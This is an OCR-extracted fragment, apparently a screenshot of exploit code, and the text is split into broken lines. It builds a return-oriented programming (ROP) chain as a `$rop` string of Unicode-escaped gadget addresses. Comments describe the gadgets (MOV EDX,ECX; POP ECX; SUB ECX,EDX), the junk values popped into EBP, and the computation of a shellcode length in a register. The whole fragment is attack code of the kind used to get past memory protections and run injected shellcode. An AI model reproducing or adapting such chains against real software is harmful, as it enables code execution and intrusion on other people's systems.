
6EE61C13
// GETTING NUM BYTES IN REGISTER 0x1A0 
(LEN OF SHELLCODE)
$rop
.
=
"\uE94E\u6EE6"
;
// MOV 
EDX,ECX/POP EBP/RETN                             
6EE6E94E   
$rop
.
=
"\u4242\u4242"
;
// JUNK 
POPPED IN EBP
$rop
.
=
"\u5DD4\u6EE6"
;
// POP 
ECX/RETN                                         
6EE65DD4
$rop
.
=
"\uFF5C\uFFFF"
;
// VALUE TO 
BE POPPED IN ECX                            
FFFFFF5C
$rop
.
=
"\uE94C\u6EE6"
;
// SUB 
ECX,EDX/MOV EDX,ECX/POP EBP/RETN                 
6EE6E94C
$rop
.
=
"\u4242\u4242"
;
// JUNK 
POPPED IN EBP